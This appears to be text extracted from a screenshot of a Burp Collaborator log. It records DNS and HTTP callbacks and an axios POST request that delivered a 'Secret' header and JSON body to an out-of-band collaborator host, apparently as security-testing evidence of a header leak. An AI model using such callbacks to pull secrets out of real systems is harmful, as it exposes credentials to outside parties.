 # Time Type Payload Comment
1 2022-Apr-24 23:55:29 UTC DNS q908xuw4f7knrxw5amife5lz3q9gx5
2 2022-Apr-24 23:55:29 UTC HTTP q908xuw4f7knrxw5amife5lz3q9gx5
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
INSPECTOR
Request Attributes
Request Headers (7)
1 POST / HTTP/1.1
2 Accept: application/json, text/plain, */*
3 Secret: seeeeecret
4 Content-Type: application/json
5 User-Agent: axios/0.26.1
6 Content-Length: 17
7 Host: q908xuw4f7knrxw5amife5lz3q9gx5.burpcollaborator.net
8 Connection: close
9
10 {
"x":196,
"y":152
}